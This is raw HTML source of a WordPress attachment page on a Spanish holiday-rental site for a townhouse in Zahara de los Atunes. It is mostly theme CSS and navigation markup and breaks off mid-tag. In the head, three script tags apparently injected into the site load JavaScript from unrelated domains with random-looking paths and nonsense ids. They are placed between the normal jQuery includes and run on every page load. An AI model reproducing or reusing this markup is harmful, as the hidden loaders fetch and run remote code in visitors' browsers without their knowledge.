	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.alquilarzaharadelosatunes.es/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--kubio-color-1: rgba(var(--kubio-color-1), 1);--wp--preset--color--kubio-color-2: rgba(var(--kubio-color-2), 1);--wp--preset--color--kubio-color-3: rgba(var(--kubio-color-3), 1);--wp--preset--color--kubio-color-4: rgba(var(--kubio-color-4), 1);--wp--preset--color--kubio-color-5: rgba(var(--kubio-color-5), 1);--wp--preset--color--kubio-color-6: rgba(var(--kubio-color-6), 1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-kubio-color-1-color{color: var(--wp--preset--color--kubio-color-1) !important;}.has-kubio-color-2-color{color: var(--wp--preset--color--kubio-color-2) !important;}.has-kubio-color-3-color{color: var(--wp--preset--color--kubio-color-3) !important;}.has-kubio-color-4-color{color: var(--wp--preset--color--kubio-color-4) !important;}.has-kubio-color-5-color{color: var(--wp--preset--color--kubio-color-5) !important;}.has-kubio-color-6-color{color: var(--wp--preset--color--kubio-color-6) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-kubio-color-1-background-color{background-color: var(--wp--preset--color--kubio-color-1) !important;}.has-kubio-color-2-background-color{background-color: var(--wp--preset--color--kubio-color-2) !important;}.has-kubio-color-3-background-color{background-color: var(--wp--preset--color--kubio-color-3) !important;}.has-kubio-color-4-background-color{background-color: var(--wp--preset--color--kubio-color-4) !important;}.has-kubio-color-5-background-color{background-color: var(--wp--preset--color--kubio-color-5) !important;}.has-kubio-color-6-background-color{background-color: var(--wp--preset--color--kubio-color-6) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-kubio-color-1-border-color{border-color: var(--wp--preset--color--kubio-color-1) !important;}.has-kubio-color-2-border-color{border-color: var(--wp--preset--color--kubio-color-2) !important;}.has-kubio-color-3-border-color{border-color: var(--wp--preset--color--kubio-color-3) !important;}.has-kubio-color-4-border-color{border-color: var(--wp--preset--color--kubio-color-4) !important;}.has-kubio-color-5-border-color{border-color: var(--wp--preset--color--kubio-color-5) !important;}.has-kubio-color-6-border-color{border-color: var(--wp--preset--color--kubio-color-6) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='wp-block-template-skip-link-inline-css' type='text/css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip: rect(1px,1px,1px,1px);
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip: auto !important;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
</style>
<link async rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='kubio-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CMulish%3A300%2C400%2C500%2C600%2C700%7CRoboto%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C700%2C700italic%2C900%2C900italic%7CCarter+One%3A400%7CPoppins%3A300%2C400%2C400italic%2C500%2C600%2C700%2C700italic%2C900%7CSyne%3A400%2C400italic%2C600%2C700%2C700italic%7CSyncopate%3A700%7CAtkinson+Hyperlegible%3A400%2C700%7CDamion%3A400%7CKenia%3A400%7CUrbanist%3A400%2C800%7CInter%3A600&#038;display=swap' type='text/css' media='all' />
<noscript><link async rel='stylesheet' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CMulish%3A300%2C400%2C500%2C600%2C700%7CRoboto%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C700%2C700italic%2C900%2C900italic%7CCarter+One%3A400%7CPoppins%3A300%2C400%2C400italic%2C500%2C600%2C700%2C700italic%2C900%7CSyne%3A400%2C400italic%2C600%2C700%2C700italic%7CSyncopate%3A700%7CAtkinson+Hyperlegible%3A400%2C700%7CDamion%3A400%7CKenia%3A400%7CUrbanist%3A400%2C800%7CInter%3A600&#038;display=swap' media='all'></noscript><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='kubio-third-party-blocks-css' href='https://www.alquilarzaharadelosatunes.es/wp-content/plugins/kubio/build/third-party-blocks/style.css?ver=1738575820' type='text/css' media='all' />
<noscript><link rel='stylesheet' href='https://www.alquilarzaharadelosatunes.es/wp-content/plugins/kubio/build/third-party-blocks/style.css?ver=1738575820' media='all'></noscript><link rel='stylesheet' id='veu-cta-css' href='https://www.alquilarzaharadelosatunes.es/wp-content/plugins/vk-all-in-one-expansion-unit/inc/call-to-action/package/assets/css/style.css?ver=9.102.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='dacnis-theme-css' href='https://www.alquilarzaharadelosatunes.es/wp-content/themes/dacnis//resources/theme/fse-base-style.css?ver=1.0.19' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://www.alquilarzaharadelosatunes.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.alquilarzaharadelosatunes.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script>
<link rel="https://api.w.org/" href="https://www.alquilarzaharadelosatunes.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alquilarzaharadelosatunes.es/wp-json/wp/v2/media/883" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alquilarzaharadelosatunes.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.alquilarzaharadelosatunes.es/?p=883' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.alquilarzaharadelosatunes.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alquilarzaharadelosatunes.es%2Fcalendario1-6%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.alquilarzaharadelosatunes.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alquilarzaharadelosatunes.es%2Fcalendario1-6%2F&#038;format=xml" />
<meta name="format-detection" content="telephone=no"><link rel="icon" href="https://www.alquilarzaharadelosatunes.es/wp-content/uploads/2024/11/favicon-150x136.jpg" sizes="32x32" />
<link rel="icon" href="https://www.alquilarzaharadelosatunes.es/wp-content/uploads/2024/11/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.alquilarzaharadelosatunes.es/wp-content/uploads/2024/11/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://www.alquilarzaharadelosatunes.es/wp-content/uploads/2024/11/favicon.jpg" />
    <base target="_top">
			<style data-kubio-theme-style="true">
		  		</style>
		<!-- [ VK All in One Expansion Unit Article Structure Data ] --><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Article","headline":"CALENDARIO1","image":"","datePublished":"2015-06-03T09:57:19+00:00","dateModified":"2015-06-03T09:57:19+00:00","author":{"@type":"","name":"infozahara","url":"https://www.alquilarzaharadelosatunes.es/","sameAs":""}}</script><!-- [ / VK All in One Expansion Unit Article Structure Data ] --></head>

<body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-883 attachmentid-883 attachment-jpeg wp-custom-logo post-name-calendario1-6 post-type-attachment">
	<div id="page-top" tabindex="-1"></div>
	
<div class="wp-site-blocks"><div class="wp-block wp-block-kubio-header  position-relative wp-block-kubio-header__container style-single-theme-Zam-Tq5W3-container" data-kubio="kubio/header"><div class="wp-block wp-block-kubio-navigation  position-relative wp-block-kubio-navigation__outer style-0k8m0_Ev3Sa-outer style-local-1-outer h-navigation_overlap" data-kubio="kubio/navigation" data-kubio-component="overlap" data-kubio-settings="true" id="navigation"><div class="wp-block wp-block-kubio-navigation-section  position-relative wp-block-kubio-navigation-section__nav style-xwf1geT2mnR-nav style-local-2-nav h-section h-navigation" data-kubio="kubio/navigation-section" data-kubio-component="navigation" data-kubio-settings="{&quot;sticky&quot;:{&quot;startAfterNode&quot;:{&quot;enabled&quot;:false},&quot;animations&quot;:{&quot;enabled&quot;:false,&quot;duration&quot;:0,&quot;name&quot;:&quot;slideDown&quot;}},&quot;overlap&quot;:true}"><div class="position-relative wp-block-kubio-navigation-section__nav-section style-xwf1geT2mnR-nav-section style-local-2-nav-section h-section-grid-container h-section-fluid-container h-section-boxed-container"><div class="wp-block wp-block-kubio-navigation-items  position-relative wp-block-kubio-navigation-items__outer style-u9rSXxIiE0--outer style-local-3-outer" data-kubio="kubio/navigation-items" data-nav-normal="true"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-A0bs3CcMwCX-container style-local-4-container gutters-row-lg-3 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-A0bs3CcMwCX-inner style-local-4-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-3 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-4OICdsKt5BY-container style-local-5-container d-flex h-col-lg-auto h-col-md-auto h-col" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-4OICdsKt5BY-inner style-local-5-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-2 v-inner-md-0 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-4OICdsKt5BY-align style-local-5-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><a class="wp-block wp-block-kubio-logo  position-relative wp-block-kubio-logo__container style-uY56aoJrRUQ-container style-local-6-container kubio-has-gap-fallback kubio-logo-direction-row kubio-logo-without-text autodetect-mode" data-kubio="kubio/logo" href="https://www.alquilarzaharadelosatunes.es"><img decoding="async" class="position-relative wp-block-kubio-logo__image style-uY56aoJrRUQ-image style-local-6-image kubio-logo-image" alt="" src="https://www.alquilarzaharadelosatunes.es/wp-content/uploads/2024/11/cropped-LOGO-AZA_4.png" /><img decoding="async" class="position-relative wp-block-kubio-logo__alternateImage style-uY56aoJrRUQ-alternateImage style-local-6-alternateImage kubio-logo-image kubio-alternate-logo-image" alt="" src="https://www.alquilarzaharadelosatunes.es/wp-content/uploads/2024/11/cropped-LOGO-AZA_4.png" /><span class="position-relative wp-block-kubio-logo__text style-uY56aoJrRUQ-text style-local-6-text"></span></a></div></div></div><div class="wp-block wp-block-kubio-column  kubio-hide-on-mobile position-relative wp-block-kubio-column__container style-ZLhkzYDkdj6-container style-local-7-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-ZLhkzYDkdj6-inner style-local-7-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-ZLhkzYDkdj6-align style-local-7-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><div class="wp-block wp-block-kubio-spacer  position-relative wp-block-kubio-spacer__container style-ALfy6pNX9LM-container style-local-8-container" data-kubio="kubio/spacer"></div></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-nnHdEhFs6nn-container style-local-9-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-nnHdEhFs6nn-inner style-local-9-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-nnHdEhFs6nn-align style-local-9-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center"><div class="wp-block wp-block-kubio-dropdown-menu  position-relative wp-block-kubio-dropdown-menu__outer style-NO6zqmOlKh5-outer style-local-10-outer kubio-dropdown-menu h-ignore-global-body-typography has-offcanvas-tablet" data-kubio="kubio/dropdown-menu" data-kubio-component="dropdown-menu" data-kubio-settings="[]"><div class="wp-block wp-block-kubio-menu-items  position-relative wp-block-kubio-menu-items__outer style-VYBTN1JEwoH-outer style-local-11-outer kubio-menu" data-kubio="kubio/menu-items"><ul id="menu-apartamento" class="menu kubio-has-gap-fallback"><li id="menu-item-25418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-25418"><a href="https://www.alquilarzaharadelosatunes.es/" style=";--kubio-menu-item-depth:0">Home</a></li>
<li id="menu-item-916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-916"><a href="https://www.alquilarzaharadelosatunes.es/adosado-zahara-de-los-atunes-pueblo/" style=";--kubio-menu-item-depth:0"><span>Adosado en el Pueblo de Zahara</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
<ul class="sub-menu">
	<li id="menu-item-911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-911"><a href="https://www.alquilarzaharadelosatunes.es/adosado-zahara-de-los-atunes-pueblo-2/" style=";--kubio-menu-item-depth:1">Info Adosado</a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-896"><a href="https://www.alquilarzaharadelosatunes.es/ubicacion/" style=";--kubio-menu-item-depth:1">Ubicación</a></li>
	<li id="menu-item-900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-900"><a href="https://www.alquilarzaharadelosatunes.es/condiciones/" style=";--kubio-menu-item-depth:1">Condiciones Adosado</a></li>
</ul>
</li>
<li id="menu-item-25436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25436"><a href="https://www.alquilarzaharadelosatunes.es/sobre-zahara-de-los-atunes/" style=";--kubio-menu-item-depth:0">Sobre Zahara de los Atunes</a></li>
<li id="menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="https://www.alquilarzaharadelosatunes.es/contacto/" style=";--kubio-menu-item-depth:0">Contacto</a></li>
</ul></div><div class="wp-block wp-block-kubio-menu-offscreen  position-relative wp-block-kubio-menu-offscreen__container style-Q1SBRi0_r1u-container style-local-12-container" data-kubio="kubio/menu-offscreen"><div class="position-relative wp-block-kubio-menu-offscreen__align style-Q1SBRi0_r1u-align style-local-12-align"><button class="position-relative wp-block-kubio-menu-offscreen__iconWrapper style-Q1SBRi0_r1u-iconWrapper style-local-12-iconWrapper kubio-offscreen-icon-wrapper" data-target="#kubio-offscreen-697ea47c45c20" data-target-id="kubio-offscreen-697ea47c45c20" data-direction="right" data-width="300px" data-offcanvas-overlay-id="kubio-offscreen-697ea47c45c20-overlay" aria-label="Menú para móviles" data-kubio-component="offcanvas" data-kubio-settings="[]"><span class="h-svg-icon wp-block-kubio-menu-offscreen__icon style-Q1SBRi0_r1u-icon style-local-12-icon" name="icons8-line-awesome/bars"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="bars" viewBox="0 0 512 545.5"><path d="M64 144h384v32H64v-32zm0 128h384v32H64v-32zm0 128h384v32H64v-32z"/></svg></span></button></div><div class="position-relative wp-block-kubio-menu-offscreen__offscreenOverlay style-Q1SBRi0_r1u-offscreenOverlay style-local-12-offscreenOverlay kubio-offscreen-overlay offscreen-overlay" id="kubio-offscreen-697ea47c45c20-overlay"></div><div class="position-relative wp-block-kubio-menu-offscreen__offscreen style-Q1SBRi0_r1u-offscreen style-local-12-offscreen kubio-offscreen offscreen hide" id="kubio-offscreen-697ea47c45c20"><div class="position-relative wp-block-kubio-menu-offscreen__inner style-Q1SBRi0_r1u-inner style-local-12-inner"><div class="wp-block wp-block-kubio-menu-offscreen-content  position-relative wp-block-kubio-menu-offscreen-content__container style-YIAzdwHtNF4-container style-local-13-container" data-kubio="kubio/menu-offscreen-content"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-C-X7V6EcE7i-container style-local-14-container gutters-row-lg-3 gutters-row-v-lg-2 gutters-row-md-3 gutters-row-v-md-2 gutters-row-3 gutters-row-v-3" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-C-X7V6EcE7i-inner style-local-14-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-3 gutters-col-v-lg-2 gutters-col-md-3 gutters-col-v-md-2 gutters-col-3 gutters-col-v-3"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-X9OwCZ9kCO8-container style-local-15-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-X9OwCZ9kCO8-inner style-local-15-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-3 v-inner-md-2 h-px-3 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-X9OwCZ9kCO8-align style-local-15-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><a class="wp-block wp-block-kubio-logo  position-relative wp-block-kubio-logo__container style-u4AOkK1zRds-container 